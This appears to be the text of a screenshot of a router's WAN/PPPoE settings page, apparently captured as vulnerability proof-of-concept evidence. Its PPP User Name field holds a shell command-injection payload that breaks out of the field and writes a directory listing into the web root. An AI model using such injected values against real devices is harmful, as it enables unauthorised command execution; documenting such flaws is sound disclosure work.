 Wide Area Network (WAN) Connection Settings
WAN Connection Type PPPoE Help
PPP User Name ';cd /proc;/usr/sbin/ls>/tmp/www/
PPP Password ••••••
Service Name (Optional) pjqwudi
MTU(500-1492) 1492
Spoofed MAC Address BC : 64 : 4B : A7 : DF : 51
Changes may require a reboot to take effect.
Apply